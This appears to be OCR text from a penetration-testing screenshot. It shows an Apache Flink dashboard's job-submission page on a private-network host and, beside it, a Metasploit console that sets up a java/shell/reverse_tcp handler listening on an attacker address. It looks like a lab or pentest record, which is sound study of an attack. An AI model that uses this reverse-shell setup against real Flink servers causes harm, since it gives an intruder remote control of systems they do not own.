 Apache Flink Web Dashboard
10.10.20.100:8081/#/submit
INT
SQL▾ XSS▾ Encryption▾
Load URL
http://10.10.20.100:8081/
Split URL
Execute
Enable Post data
Enable Referrer
Apache Flink Dashboard
Overview
Jobs
Running Jobs
Completed Jobs
Task Managers
Job Manager
Submit New Job
U
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (java/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.20.166 yes The listen address (an interface may be specified)
LPORT 8989 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.20.166:8989